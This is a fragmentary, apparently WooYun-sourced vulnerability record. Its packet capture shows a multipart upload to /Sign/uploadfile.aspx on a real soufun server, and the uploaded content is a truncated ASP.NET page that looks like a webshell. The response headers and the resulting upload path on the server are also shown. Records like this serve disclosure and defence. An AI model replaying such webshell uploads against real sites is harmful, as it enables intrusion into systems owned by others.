 iexplore.exe iexplore.exe iexplore.exe
编号 状态 数据包大小 数据包二进制显示 数据包文本显示 地址 过滤列表
8 Recv 1 03 └ 218.30.109.23:80
7 Recv 1024 48 54 54 50 2F 31 2E 31 20 3... HTTP/1.1 200 OKServer: nginxDate: Wed, 12 Jun 2013 02... 218.30.109.23:80
6 Send 153 0D 0A 2D 2D 2D 2D 2D 2D 2D 2... ------------Ij5ae0Ef1cH2ei4Ef1Ef1cH2GI3KM7Content-Dis... 218.30.109.23:80
5 Send 2957 3E 3C 74 64 20 73 74 79 6C 6... ><td style="width:20%" align="left">本地Ip : <input c... 218.30.109.23:80
4 Send 32768 72 69 6E 67 20 73 74 72 3B 4... ring str;OUj();query=query+"\r\n";MatchCollection gco... 218.30.109.23:80
3 Send 32768 3C 25 40 20 50 61 67 65 20 4... <%@ Page Language="C#" Debug="true" trace="false" val... 218.30.109.23:80
2 Send 490 2D 2D 2D 2D 2D 2D 2D 2D 2D 2... ------------Ij5ae0Ef1cH2ei4Ef1Ef1cH2GI3KM7Content-Dis... 218.30.109.23:80
1 Send 533 50 4F 53 54 20 2F 53 69 67 6... POST /Sign/uploadfile.aspx HTTP/1.1Accept: text/*Cont... 218.30.109.23:80
1144]
3132]
004]
72]
Connection: keep-alive
X-Powered-By: ASP.NET
X-AspNet-Version: 2.0.50727
Cache-Control: private
Content-Length: 62
X-UA-Compatible: IE=EmulateIE7
X-Cache: from ja-wn-ys01.light.soufun.com
X-UA-Compatible: IE=EmulateIE7
X-Cache:  from ja-wns-ys02.light.soufun.com
E:\soufun\shtec.esf.soufun.com\UpLoadImg\20136121053477.aspx
www.wooyun.org